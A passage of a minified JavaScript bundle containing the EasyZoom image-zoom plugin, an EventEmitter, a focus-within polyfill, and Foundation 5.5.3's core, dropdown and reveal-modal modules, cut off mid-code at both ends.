touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),p=this.$zoom.height();e=Math.ceil(d-l),n=Math.ceil(p-u),o=(e=e<0?0:e)/s,i=(n=n<0?0:n)/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,n){var o=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(o).on("error",t.proxy(this._onError,this)).on("load",n,t.proxy(this._onLoad,this)),o.style.position="absolute",o.src=e},c.prototype._move=function(t){a=0===t.type.indexOf("touch")?(s=t.touches||t.originalEvent.touches,r=s[0].pageX,s[0].pageY):(r=t.pageX||r,t.pageY||a);var s=this.$target.offset();t=r-s.left,s=a-s.top,t=Math.ceil(t*o),s=Math.ceil(s*i),t<0||s<0||e<t||n<s?this.hide():(s*=-1,t*=-1,"transform"in document.body.style?this.$zoom.css({transform:"translate("+t+"px, "+s+"px)"}):this.$zoom.css({top:s,left:t}),this.opts.onMove.call(this,s,t))},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,n,o){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(o)?o.join():o}),this.$link.attr(this.opts.linkAttribute,n)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var n=t.data(this,"easyZoom");n?void 0===n.isOpen&&n._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,o),void 0===i||(t.exports=i)}()},26729:function(t){"use strict";var e=Object.prototype.hasOwnProperty,n="~";function o(){}function i(t,e,n){this.fn=t,this.context=e,this.once=n||!1}function r(t,e,o,r,a){if("function"!=typeof o)throw new TypeError("The listener must be a function");var s=new i(o,r||t,a),c=n?n+e:e;return t._events[c]?t._events[c].fn?t._events[c]=[t._events[c],s]:t._events[c].push(s):(t._events[c]=s,t._eventsCount++),t}function a(t,e){0==--t._eventsCount?t._events=new o:delete t._events[e]}function s(){this._events=new o,this._eventsCount=0}Object.create&&(o.prototype=Object.create(null),(new o).__proto__||(n=!1)),s.prototype.eventNames=function(){var t,o,i=[];if(0===this._eventsCount)return i;for(o in t=this._events)e.call(t,o)&&i.push(n?o.slice(1):o);return Object.getOwnPropertySymbols?i.concat(Object.getOwnPropertySymbols(t)):i},s.prototype.listeners=function(t){var e=n?n+t:t,o=this._events[e];if(!o)return[];if(o.fn)return[o.fn];for(var i=0,r=o.length,a=new Array(r);i<r;i++)a[i]=o[i].fn;return a},s.prototype.listenerCount=function(t){var e=n?n+t:t,o=this._events[e];return o?o.fn?1:o.length:0},s.prototype.emit=function(t,e,o,i,r,a){var s=n?n+t:t;if(!this._events[s])return!1;var c,l,u=this._events[s],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(t,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,e),!0;case 3:return u.fn.call(u.context,e,o),!0;case 4:return u.fn.call(u.context,e,o,i),!0;case 5:return u.fn.call(u.context,e,o,i,r),!0;case 6:return u.fn.call(u.context,e,o,i,r,a),!0}for(l=1,c=new Array(d-1);l<d;l++)c[l-1]=arguments[l];u.fn.apply(u.context,c)}else{var p,f=u.length;for(l=0;l<f;l++)switch(u[l].once&&this.removeListener(t,u[l].fn,void 0,!0),d){case 1:u[l].fn.call(u[l].context);break;case 2:u[l].fn.call(u[l].context,e);break;case 3:u[l].fn.call(u[l].context,e,o);break;case 4:u[l].fn.call(u[l].context,e,o,i);break;default:if(!c)for(p=1,c=new Array(d-1);p<d;p++)c[p-1]=arguments[p];u[l].fn.apply(u[l].context,c)}}return!0},s.prototype.on=function(t,e,n){return r(this,t,e,n,!1)},s.prototype.once=function(t,e,n){return r(this,t,e,n,!0)},s.prototype.removeListener=function(t,e,o,i){var r=n?n+t:t;if(!this._events[r])return this;if(!e)return a(this,r),this;var s=this._events[r];if(s.fn)s.fn!==e||i&&!s.once||o&&s.context!==o||a(this,r);else{for(var c=0,l=[],u=s.length;c<u;c++)(s[c].fn!==e||i&&!s[c].once||o&&s[c].context!==o)&&l.push(s[c]);l.length?this._events[r]=1===l.length?l[0]:l:a(this,r)}return this},s.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&a(this,e)):(this._events=new o,this._eventsCount=0),this},s.prototype.off=s.prototype.removeListener,s.prototype.addListener=s.prototype.on,s.prefixed=n,s.EventEmitter=s,t.exports=s},86382:function(){"use strict";!function(){function t(t){for(var e=[t];t=t.parentNode||t.host||t.defaultView;)e.push(t);return e}function e(t){return function(e){var n=void 0!==e.getAttribute?e.getAttribute("class")||"":void 0;void 0!==n&&-1===n.indexOf(t)&&e.setAttribute("class",n.concat(" ",t).trim())}}var n=["\n","\t"," ","\r"];try{return"undefined"!=typeof window&&!document.querySelector(":focus-within")}catch(o){return function(){var o=function(o){if(!i){window.requestAnimationFrame((function(){i=!1,"blur"===o.type&&Array.prototype.slice.call(t(o.target)).forEach(function(t){return function(e){var o=void 0!==e.getAttribute?e.getAttribute("class")||"":void 0;if(o){var i=o.indexOf(t);0<=i&&(0===i||0<=n.indexOf(o.charAt(i-1)))&&(""===(o=o.replace(t,"").trim())?e.removeAttribute("class"):e.setAttribute("class",o))}}}("focus-within")),"focus"===o.type&&Array.prototype.slice.call(t(o.target)).forEach(e("focus-within"))}));var i=!0}};return document.addEventListener("focus",o,!0),document.addEventListener("blur",o,!0),e("js-focus-within")(document.body),!0}()}}()},13832:function(t,e,n){!function(t,e,n,o){"use strict";Foundation.libs.dropdown={name:"dropdown",version:"5.5.3",settings:{active_class:"open",disabled_class:"disabled",mega_class:"mega",align:"bottom",is_hover:!1,hover_timeout:150,opened:function(){},closed:function(){}},init:function(e,n,o){Foundation.inherit(this,"throttle"),t.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(o){var i=this,r=i.S;r(this.scope).off(".dropdown").on("click.fndtn.dropdown","["+this.attr_name()+"]",(function(e){(r(this).data(i.attr_name(!0)+"-init")||i.settings).is_hover&&!Modernizr.touch||(e.preventDefault(),r(this).parent("[data-reveal-id]").length&&e.stopPropagation(),i.toggle(t(this)))})).on("mouseenter.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e,n,o=r(this);clearTimeout(i.timeout),o.data(i.data_attr())?(e=r("#"+o.data(i.data_attr())),n=o):(e=o,n=r("["+i.attr_name()+'="'+e.attr("id")+'"]'));var a=n.data(i.attr_name(!0)+"-init")||i.settings;r(t.currentTarget).data(i.data_attr())&&a.is_hover&&i.closeall.call(i),a.is_hover&&i.open.apply(i,[e,n])})).on("mouseleave.fndtn.dropdown","["+this.attr_name()+"], ["+this.attr_name()+"-content]",(function(t){var e=r(this);if(e.data(i.data_attr()))n=e.data(i.data_attr(!0)+"-init")||i.settings;else var n=r("["+i.attr_name()+'="'+r(this).attr("id")+'"]').data(i.attr_name(!0)+"-init")||i.settings;i.timeout=setTimeout(function(){e.data(i.data_attr())?n.is_hover&&i.close.call(i,r("#"+e.data(i.data_attr()))):n.is_hover&&i.close.call(i,e)}.bind(this),n.hover_timeout)})).on("click.fndtn.dropdown",(function(e){var o=r(e.target).closest("["+i.attr_name()+"-content]");o.find("a").length>0&&"false"!==o.attr("aria-autoclose")&&i.close.call(i,r("["+i.attr_name()+"-content]")),(e.target===n||t.contains(n.documentElement,e.target))&&(r(e.target).closest("["+i.attr_name()+"]").length>0||(!r(e.target).data("revealId")&&o.length>0&&(r(e.target).is("["+i.attr_name()+"-content]")||t.contains(o.first()[0],e.target))?e.stopPropagation():i.close.call(i,r("["+i.attr_name()+"-content]"))))})).on("opened.fndtn.dropdown","["+i.attr_name()+"-content]",(function(){i.settings.opened.call(this)})).on("closed.fndtn.dropdown","["+i.attr_name()+"-content]",(function(){i.settings.closed.call(this)})),r(e).off(".dropdown").on("resize.fndtn.dropdown",i.throttle((function(){i.resize.call(i)}),50)),this.resize()},close:function(e){var n=this;e.each((function(o){(t("["+n.attr_name()+"="+e[o].id+"]")||t("aria-controls="+e[o].id+"]")).attr("aria-expanded","false"),n.S(this).hasClass(n.settings.active_class)&&(n.S(this).css(Foundation.rtl?"right":"left","-99999px").attr("aria-hidden","true").removeClass(n.settings.active_class).prev("["+n.attr_name()+"]").removeClass(n.settings.active_class).removeData("target"),n.S(this).trigger("closed.fndtn.dropdown",[e]))})),e.removeClass("f-open-"+this.attr_name(!0))},closeall:function(){var e=this;t.each(e.S(".f-open-"+this.attr_name(!0)),(function(){e.close.call(e,e.S(this))}))},open:function(t,e){this.css(t.addClass(this.settings.active_class),e),t.prev("["+this.attr_name()+"]").addClass(this.settings.active_class),t.data("target",e.get(0)).trigger("opened.fndtn.dropdown",[t,e]),t.attr("aria-hidden","false"),e.attr("aria-expanded","true"),t.focus(),t.addClass("f-open-"+this.attr_name(!0))},data_attr:function(){return this.namespace.length>0?this.namespace+"-"+this.name:this.name},toggle:function(t){if(!t.hasClass(this.settings.disabled_class)){var e=this.S("#"+t.data(this.data_attr()));0!==e.length&&(this.close.call(this,this.S("["+this.attr_name()+"-content]").not(e)),e.hasClass(this.settings.active_class)?(this.close.call(this,e),e.data("target")!==t.get(0)&&this.open.call(this,e,t)):this.open.call(this,e,t))}},resize:function(){var e=this.S("["+this.attr_name()+"-content].open"),n=t(e.data("target"));e.length&&n.length&&this.css(e,n)},css:function(t,e){var n=Math.max((e.width()-t.width())/2,8),o=e.data(this.attr_name(!0)+"-init")||this.settings,i=t.parent().css("overflow-y")||t.parent().css("overflow");if(this.clear_idx(),this.small()){var r=this.dirs.bottom.call(t,e,o);t.attr("style","").removeClass("drop-left drop-right drop-top").css({position:"absolute",width:"95%","max-width":"none",top:r.top}),t.css(Foundation.rtl?"right":"left",n)}else if("visible"!==i){var a=e[0].offsetTop+e[0].offsetHeight;t.attr("style","").css({position:"absolute",top:a}),t.css(Foundation.rtl?"right":"left",n)}else this.style(t,e,o);return t},style:function(e,n,o){var i=t.extend({position:"absolute"},this.dirs[o.align].call(e,n,o));e.attr("style","").css(i)},dirs:{_base:function(t,o){var i=this.offsetParent().offset(),r=t.offset();r.top-=i.top,r.left-=i.left,r.missRight=!1,r.missTop=!1,r.missLeft=!1,r.leftRightFlag=!1;var a=e.innerWidth,s=(a-(n.getElementsByClassName("row")[0]?n.getElementsByClassName("row")[0].clientWidth:a))/2;if(!this.hasClass("mega")&&!o.ignore_repositioning){var c=this.outerWidth(),l=t.offset().left;t.offset().top<=this.outerHeight()&&(r.missTop=!0,r.leftRightFlag=!0),l+c>l+s&&l-s>c&&(r.missRight=!0,r.missLeft=!1),l-c<=0&&(r.missLeft=!0,r.missRight=!1)}return r},top:function(t,e){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,t,e);return this.addClass("drop-top"),1==o.missTop&&(o.top=o.top+t.outerHeight()+this.outerHeight(),this.removeClass("drop-top")),1==o.missRight&&(o.left=o.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,o),Foundation.rtl?{left:o.left-this.outerWidth()+t.outerWidth(),top:o.top-this.outerHeight()}:{left:o.left,top:o.top-this.outerHeight()}},bottom:function(t,e){var n=Foundation.libs.dropdown,o=n.dirs._base.call(this,t,e);return 1==o.missRight&&(o.left=o.left-this.outerWidth()+t.outerWidth()),(t.outerWidth()<this.outerWidth()||n.small()||this.hasClass(e.mega_menu))&&n.adjust_pip(this,t,e,o),n.rtl?{left:o.left-this.outerWidth()+t.outerWidth(),top:o.top+t.outerHeight()}:{left:o.left,top:o.top+t.outerHeight()}},left:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t,e);return this.addClass("drop-left"),1==n.missLeft&&(n.left=n.left+this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-left")),{left:n.left-this.outerWidth(),top:n.top}},right:function(t,e){var n=Foundation.libs.dropdown.dirs._base.call(this,t,e);this.addClass("drop-right"),1==n.missRight?(n.left=n.left-this.outerWidth(),n.top=n.top+t.outerHeight(),this.removeClass("drop-right")):n.triggeredRight=!0;var o=Foundation.libs.dropdown;return(t.outerWidth()<this.outerWidth()||o.small()||this.hasClass(e.mega_menu))&&o.adjust_pip(this,t,e,n),{left:n.left+t.outerWidth(),top:n.top}}},adjust_pip:function(t,e,n,o){var i=Foundation.stylesheet,r=8;t.hasClass(n.mega_class)?r=o.left+e.outerWidth()/2-8:this.small()&&(r+=o.left-8),this.rule_idx=i.cssRules.length;var a=".f-dropdown.open:before",s=".f-dropdown.open:after",c="left: "+r+"px;",l="left: "+(r-1)+"px;";1==o.missRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",c="left: "+(r=t.outerWidth()-23)+"px;",l="left: "+(r-1)+"px;"),1==o.triggeredRight&&(a=".f-dropdown.open:before",s=".f-dropdown.open:after",c="left:-12px;",l="left:-14px;"),i.insertRule?(i.insertRule([a,"{",c,"}"].join(" "),this.rule_idx),i.insertRule([s,"{",l,"}"].join(" "),this.rule_idx+1)):(i.addRule(a,c,this.rule_idx),i.addRule(s,l,this.rule_idx+1))},clear_idx:function(){var t=Foundation.stylesheet;void 0!==this.rule_idx&&(t.deleteRule(this.rule_idx),t.deleteRule(this.rule_idx),delete this.rule_idx)},small:function(){return matchMedia(Foundation.media_queries.small).matches&&!matchMedia(Foundation.media_queries.medium).matches},off:function(){this.S(this.scope).off(".fndtn.dropdown"),this.S("html, body").off(".fndtn.dropdown"),this.S(e).off(".fndtn.dropdown"),this.S("[data-dropdown-content]").off(".fndtn.dropdown")},reflow:function(){}}}(n(55825),window,window.document)},58229:function(t,e,n){!function(t,e,n,o){"use strict";var i,r;i=["foundation-mq-small","foundation-mq-small-only","foundation-mq-medium","foundation-mq-medium-only","foundation-mq-large","foundation-mq-large-only","foundation-mq-xlarge","foundation-mq-xlarge-only","foundation-mq-xxlarge","foundation-data-attribute-namespace"],(r=t("head")).prepend(t.map(i,(function(t){if(0===r.has("."+t).length)return'<meta class="'+t+'" />'}))),t((function(){"undefined"!=typeof FastClick&&void 0!==n.body&&FastClick.attach(n.body)}));var a=function(e,o){if("string"==typeof e){if(o){var i;if(o.jquery){if(!(i=o[0]))return o}else i=o;return t(i.querySelectorAll(e))}return t(n.querySelectorAll(e))}return t(e,o)},s=function(t){var e=[];return t||e.push("data"),this.namespace.length>0&&e.push(this.namespace),e.push(this.name),e.join("-")},c=function(t){for(var e=t.split("-"),n=e.length,o=[];n--;)0!==n?o.push(e[n]):this.namespace.length>0?o.push(this.namespace,e[n]):o.push(e[n]);return o.reverse().join("-")},l=function(e,n){var o=this,i=function(){var i=a(this),r=!i.data(o.attr_name(!0)+"-init");i.data(o.attr_name(!0)+"-init",t.extend({},o.settings,n||e,o.data_options(i))),r&&o.events(this)};if(a(this.scope).is("["+this.attr_name()+"]")?i.call(this.scope):a("["+this.attr_name()+"]",this.scope).each(i),"string"==typeof e)return this[e].call(this,n)};function u(t){this.selector=t,this.query=""}e.matchMedia||(e.matchMedia=function(){var t=e.styleMedia||e.media;if(!t){var o,i=n.createElement("style"),r=n.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",r.parentNode.insertBefore(i,r),o="getComputedStyle"in e&&e.getComputedStyle(i,null)||i.currentStyle,t={matchMedium:function(t){var e="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=e:i.textContent=e,"1px"===o.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(t){for(var n,o=0,i=["webkit","moz"],r=e.requestAnimationFrame,a=e.cancelAnimationFrame,s=void 0!==t.fx;o<i.length&&!r;o++)r=e[i[o]+"RequestAnimationFrame"],a=a||e[i[o]+"CancelAnimationFrame"]||e[i[o]+"CancelRequestAnimationFrame"];function c(){n&&(r(c),s&&t.fx.tick())}r?(e.requestAnimationFrame=r,e.cancelAnimationFrame=a,s&&(t.fx.timer=function(e){e()&&t.timers.push(e)&&!n&&(n=!0,c())},t.fx.stop=function(){n=!1})):(e.requestAnimationFrame=function(t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=e.setTimeout((function(){t(n+i)}),i);return o=n+i,r},e.cancelAnimationFrame=function(t){clearTimeout(t)})}(t),u.prototype.toString=function(){return this.query||(this.query=a(this.selector).css("font-family").replace(/^[\/\\'"]+|(;\s?})+|[\/\\'"]+$/g,""))},e.Foundation={name:"Foundation",version:"5.5.3",media_queries:{small:new u(".foundation-mq-small"),"small-only":new u(".foundation-mq-small-only"),medium:new u(".foundation-mq-medium"),"medium-only":new u(".foundation-mq-medium-only"),large:new u(".foundation-mq-large"),"large-only":new u(".foundation-mq-large-only"),xlarge:new u(".foundation-mq-xlarge"),"xlarge-only":new u(".foundation-mq-xlarge-only"),xxlarge:new u(".foundation-mq-xxlarge")},stylesheet:t("<style></style>").appendTo("head")[0].sheet,global:{namespace:o},init:function(t,n,o,i,r){var s=[t,o,i,r],c=[];if(this.rtl=/rtl/i.test(a("html").attr("dir")),this.scope=t||this.scope,this.set_namespace(),n&&"string"==typeof n&&!/reflow/i.test(n))this.libs.hasOwnProperty(n)&&c.push(this.init_lib(n,s));else for(var l in this.libs)c.push(this.init_lib(l,n));return a(e).load((function(){a(e).trigger("resize.fndtn.clearing").trigger("resize.fndtn.dropdown").trigger("resize.fndtn.equalizer").trigger("resize.fndtn.interchange").trigger("resize.fndtn.joyride").trigger("resize.fndtn.magellan").trigger("resize.fndtn.topbar").trigger("resize.fndtn.slider")})),t},init_lib:function(e,n){return this.libs.hasOwnProperty(e)?(this.patch(this.libs[e]),n&&n.hasOwnProperty(e)?(void 0!==this.libs[e].settings?t.extend(!0,this.libs[e].settings,n[e]):void 0!==this.libs[e].defaults&&t.extend(!0,this.libs[e].defaults,n[e]),this.libs[e].init.apply(this.libs[e],[this.scope,n[e]])):(n=n instanceof Array?n:new Array(n),this.libs[e].init.apply(this.libs[e],n))):function(){}},patch:function(t){t.scope=this.scope,t.namespace=this.global.namespace,t.rtl=this.rtl,t.data_options=this.utils.data_options,t.attr_name=s,t.add_namespace=c,t.bindings=l,t.S=this.utils.S},inherit:function(t,e){for(var n=e.split(" "),o=n.length;o--;)this.utils.hasOwnProperty(n[o])&&(t[n[o]]=this.utils[n[o]])},set_namespace:function(){var e=this.global.namespace===o?t(".foundation-data-attribute-namespace").css("font-family"):this.global.namespace;this.global.namespace=e===o||/false/i.test(e)?"":e},libs:{},utils:{S:a,throttle:function(t,e){var n=null;return function(){var o=this,i=arguments;null==n&&(n=setTimeout((function(){t.apply(o,i),n=null}),e))}},debounce:function(t,e,n){var o,i;return function(){var r=this,a=arguments,s=n&&!o;return clearTimeout(o),o=setTimeout((function(){o=null,n||(i=t.apply(r,a))}),e),s&&(i=t.apply(r,a)),i}},data_options:function(e,n){n=n||"options";var o,i,r,a,s={},c=function(t){var e=Foundation.global.namespace;return e.length>0?t.data(e+"-"+n):t.data(n)}(e);if("object"==typeof c)return c;function l(e){return"string"==typeof e?t.trim(e):e}for(o=(r=(c||":").split(";")).length;o--;)i=[(i=r[o].split(":"))[0],i.slice(1).join(":")],/true/i.test(i[1])&&(i[1]=!0),/false/i.test(i[1])&&(i[1]=!1),a=i[1],isNaN(a-0)||null===a||""===a||!1===a||!0===a||(-1===i[1].indexOf(".")?i[1]=parseInt(i[1],10):i[1]=parseFloat(i[1])),2===i.length&&i[0].length>0&&(s[l(i[0])]=l(i[1]));return s},register_media:function(e,n){var i;Foundation.media_queries[e]===o&&(t("head").append('<meta class="'+n+'"/>'),Foundation.media_queries[e]=(("string"==typeof(i=t("."+n).css("font-family"))||i instanceof String)&&(i=i.replace(/^['\\/"]+|(;\s?})+|['\\/"]+$/g,"")),i))},add_custom_rule:function(t,e){e===o&&Foundation.stylesheet?Foundation.stylesheet.insertRule(t,Foundation.stylesheet.cssRules.length):Foundation.media_queries[e]!==o&&Foundation.stylesheet.insertRule("@media "+Foundation.media_queries[e]+"{ "+t+" }",Foundation.stylesheet.cssRules.length)},image_loaded:function(t,e){var n=this,i=t.length;(0===i||function(t){for(var e=t.length-1;e>=0;e--)if(t.attr("height")===o)return!1;return!0}(t))&&e(t),t.each((function(){!function(t,e){function n(){e(t[0])}t.attr("src")?t[0].complete||4===t[0].readyState?n():function(){if(this.one("load",n),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}.call(t):n()}(n.S(this),(function(){0==(i-=1)&&e(t)}))}))},random_str:function(){return this.fidx||(this.fidx=0),this.prefix=this.prefix||[this.name||"F",(+new Date).toString(36)].join("-"),this.prefix+(this.fidx++).toString(36)},match:function(t){return e.matchMedia(t).matches},is_small_up:function(){return this.match(Foundation.media_queries.small)},is_medium_up:function(){return this.match(Foundation.media_queries.medium)},is_large_up:function(){return this.match(Foundation.media_queries.large)},is_xlarge_up:function(){return this.match(Foundation.media_queries.xlarge)},is_xxlarge_up:function(){return this.match(Foundation.media_queries.xxlarge)},is_small_only:function(){return!(this.is_medium_up()||this.is_large_up()||this.is_xlarge_up()||this.is_xxlarge_up())},is_medium_only:function(){return this.is_medium_up()&&!this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_large_only:function(){return this.is_medium_up()&&this.is_large_up()&&!this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&!this.is_xxlarge_up()},is_xxlarge_only:function(){return this.is_medium_up()&&this.is_large_up()&&this.is_xlarge_up()&&this.is_xxlarge_up()}}},t.fn.foundation=function(){var t=Array.prototype.slice.call(arguments,0);return this.each((function(){return Foundation.init.apply(Foundation,[this].concat(t)),this}))}}(n(55825),window,window.document)},73423:function(t,e,n){!function(t,e,n,o){"use strict";var i=[];function r(t){var e=/fade/i.test(t),n=/pop/i.test(t);return{animate:e||n,pop:n,fade:e}}Foundation.libs.reveal={name:"reveal",version:"5.5.3",locked:!1,settings:{animation:"fadeAndPop",animation_speed:250,close_on_background_click:!0,close_on_esc:!0,dismiss_modal_class:"close-reveal-modal",multiple_opened:!1,bg_class:"reveal-modal-bg",root_element:"body",open:function(){},opened:function(){},close:function(){},closed:function(){},on_ajax_error:t.noop,bg:t(".reveal-modal-bg"),css:{open:{opacity:0,visibility:"visible",display:"block"},close:{opacity:1,visibility:"hidden",display:"none"}}},init:function(e,n,o){t.extend(!0,this.settings,n,o),this.bindings(n,o)},events:function(t){var e=this,o=e.S;return o(this.scope).off(".reveal").on("click.fndtn.reveal","["+this.add_namespace("data-reveal-id")+"]:not([disabled])",(function(t){if(t.preventDefault(),!e.locked){var n=o(this),i=n.data(e.data_attr("reveal-ajax")),r=n.data(e.data_attr("reveal-replace-content"));if(e.locked=!0,void 0===i)e.open.call(e,n);else{var a=!0===i?n.attr("href"):i;e.open.call(e,n,{url:a},{replaceContentSel:r})}}})),o(n).on("click.fndtn.reveal",this.close_targets(),(function(t){if(t.preventDefault(),!e.locked){var n=o("["+e.attr_name()+"].open").data(e.attr_name(!0)+"-init")||e.settings,i=o(t.target)[0]===o("."+n.bg_class)[0];if(i){if(!n.close_on_background_click)return;t.stopPropagation()}e.locked=!0,e.close.call(e,i?o("["+e.attr_name()+"].open:not(.toback)"):o(this).closest("["+e.attr_name()+"]"))}})),o("["+e.attr_name()+"]",this.scope).length>0?o(this.scope).on("open.fndtn.reveal",this.settings.open).on("opened.fndtn.reveal",this.settings.opened).on("opened.fndtn.reveal",this.open_video).on("close.fndtn.reveal",this.settings.close).on("closed.fndtn.reveal",this.settings.closed).on("closed.fndtn.reveal",this.close_video):o(this.scope).on("open.fndtn.reveal","["+e.attr_name()+"]",this.settings.open).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.settings.opened).on("opened.fndtn.reveal","["+e.attr_name()+"]",this.open_video).on("close.fndtn.reveal","["+e.attr_name()+"]",this.settings.close).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.settings.closed).on("closed.fndtn.reveal","["+e.attr_name()+"]",this.close_video),!0},key_up_on:function(t){var e=this;return e.S("body").off("keyup.fndtn.reveal").on("keyup.fndtn.reveal",(function(t){var n=e.S("["+e.attr_name()+"].open"),o=n.data(e.attr_name(!0)+"-init")||e.settings;o&&27===t.which&&o.close_on_esc&&!e.locked&&e.close.call(e,n)})),!0},key_up_off:function(t){return this.S("body").off("keyup.fndtn.reveal"),!0},open:function(n,r){var a,s=this;n?void 0!==n.selector?a=s.S("#"+n.data(s.data_attr("reveal-id"))).first():(a=s.S(this.scope),r=n):a=s.S(this.scope);var c=a.data(s.attr_name(!0)+"-init");if(c=c||this.settings,a.hasClass("open")&&n!==o&&n.attr("data-reveal-id")==a.attr("id"))return s.close(a);if(!a.hasClass("open")){var l=s.S("["+s.attr_name()+"].open");void 0===a.data("css-top")&&a.data("css-top",parseInt(a.css("top"),10)).data("offset",this.cache_offset(a)),a.attr("tabindex","0").attr("aria-hidden","false"),this.key_up_on(a),a.on("open.fndtn.reveal",(function(t){t.namespace})),a.on("open.fndtn.reveal").trigger("open.fndtn.reveal"),l.length<1&&this.toggle_bg(a,!0),"string"==typeof r&&(r={url:r});var u=function(){l.length>0&&(c.multiple_opened?s.to_back(l):s.hide(l,c.css.close)),c.multiple_opened&&i.push(a),s.show(a,c.css.open)};if(void 0!==r&&r.url){var d=void 0!==r.success?r.success:null;t.extend(r,{success:function(e,n,o){if(t.isFunction(d)){var i=d(e,n,o);"string"==typeof i&&(e=i)}"undefined"!=typeof options&&void 0!==options.replaceContentSel?a.find(options.replaceContentSel).html(e):a.html(e),s.S(a).foundation("section","reflow"),s.S(a).children().foundation(),u()}}),c.on_ajax_error!==t.noop&&t.extend(r,{error:c.on_ajax_error}),t.ajax(r)}else u()}s.S(e).trigger("resize")},close:function(e){e=e&&e.length?e:this.S(this.scope);var n=this.S("["+this.attr_name()+"].open"),o=e.data(this.attr_name(!0)+"-init")||this.settings,r=this;if(n.length>0)if(e.removeAttr("tabindex","0").attr("aria-hidden","true"),this.locked=!0,this.key_up_off(e),e.trigger("close.fndtn.reveal"),(o.multiple_opened&&1===n.length||!o.multiple_opened||e.length>1)&&(r.toggle_bg(e,!1),r.to_front(e)),o.multiple_opened){var a=e.is(":not(.toback)");r.hide(e,o.css.close,o),a?i.pop():i=t.grep(i,(function(t){var n=t[0]===e[0];return n&&r.to_front(e),!n})),i.length>0&&r.to_front(i[i.length-1])}else r.hide(n,o.css.close,o)},close_targets:function(){var t="."+this.settings.dismiss_modal_class;return this.settings.close_on_background_click?t+", ."+this.settings.bg_class:t},toggle_bg:function(e,n){0===this.S("."+this.settings.bg_class).length&&(this.settings.bg=t("<div />",{class:this.settings.bg_class}).appendTo("body").hide());var i=this.settings.bg.filter(":visible").length>0;n!=i&&((n==o?i:!n)?this.hide(this.settings.bg):this.show(this.settings.bg))},show:function(n,o){if(o){var i=(u=n.data(this.attr_name(!0)+"-init")||this.settings).root_element,a=this;if(0===n.parent(i).length){var s=n.wrap('<div style="display: none;" />').parent();n.on("closed.fndtn.reveal.wrapped",(function(){n.detach().appendTo(s),n.unwrap().unbind("closed.fndtn.reveal.wrapped")})),n.detach().appendTo(i)}var c=r(u.animation);if(c.animate||(this.locked=!1),c.pop){o.top=t(e).scrollTop()-n.data("offset")+"px";var l={top:t(e).scrollTop()+n.data("css-top")+"px",opacity:1};return setTimeout((function(){return n.css(o).animate(l,u.animation_speed,"linear",(function(){a.locked=!1,n.trigger("opened.fndtn.reveal")})).addClass("open")}),u.animation_speed/2)}return o.top=t(e).scrollTop()+n.data("css-top")+"px",c.fade?(l={opacity:1},setTimeout((function(){return n.css(o).animate(l,u.animation_speed,"linear",(function(){a.locked=!1,n.trigger("opened.fndtn.reveal")})).addClass("open")}),u.animation_speed/2)):n.css(o).show().css({opacity:1}).addClass("open").trigger("opened.fndtn.reveal")}var u;return 